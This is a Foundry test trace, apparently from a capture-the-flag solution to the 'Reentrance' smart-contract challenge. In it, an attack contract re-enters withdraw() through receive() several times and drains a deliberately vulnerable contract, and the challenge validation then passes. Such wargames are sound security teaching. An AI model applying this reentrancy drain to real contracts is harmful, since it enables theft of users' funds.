 ❯ forge test --match-contract=Reentrance -vvvv
[⠢] Compiling...
No files changed, compilation skipped

Running 1 test for test/Reentrance.t.sol:ReentranceTest
[PASS] test_Reentrance() (gas: 256249)
Traces:
  [256249] ReentranceTest::test_Reentrance()
    ├─ [0] VM::deal(PLAYER: [0x915f794B36Fd328D362445e3BD66ae4f3A894389], 1000000000000000000)
    │   └─ ← ()
    ├─ [0] VM::startPrank(PLAYER: [0x915f794B36Fd328D362445e3BD66ae4f3A894389])
    │   └─ ← ()
    ├─ [128400] → new ReentranceAttack@0x7856eC7a1A8f5cBC978cCf7063caf796d3D30177
    │   └─ ← 530 bytes of code
    ├─ [74327] ReentranceAttack::pwn{value: 300000000000000}()
    │   ├─ [22526] Reentrance::donate{value: 300000000000000}(ReentranceAttack: [0x7856eC7a1A8f5cBC978cCf7063caf796d3D30177])
    │   │   └─ ← ()
    │   ├─ [41518] Reentrance::withdraw(300000000000000)
    │   │   ├─ [33928] ReentranceAttack::receive{value: 300000000000000}()
    │   │   │   ├─ [33109] Reentrance::withdraw(300000000000000)
    │   │   │   │   ├─ [25519] ReentranceAttack::receive{value: 300000000000000}()
    │   │   │   │   │   ├─ [24700] Reentrance::withdraw(300000000000000)
    │   │   │   │   │   │   ├─ [17110] ReentranceAttack::receive{value: 300000000000000}()
    │   │   │   │   │   │   │   ├─ [16291] Reentrance::withdraw(300000000000000)
    │   │   │   │   │   │   │   │   ├─ [8701] ReentranceAttack::receive{value: 300000000000000}()
    │   │   │   │   │   │   │   │   │   ├─ [7888] Reentrance::withdraw(100000000000000)
    │   │   │   │   │   │   │   │   │   │   ├─ [298] ReentranceAttack::receive{value: 100000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   └─ ← ()
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ [471] ReentranceFactory::validateInstance(Reentrance: [0x104fBc016F4bb334D775a19E8A6510109AC63E00], PLAYER: [0x915f794B36Fd328D362445e3BD66ae4f3A894389])
    │   └─ ← true
    └─ ← ()

Test result: ok. 1 passed; 0 failed; finished in 1.28ms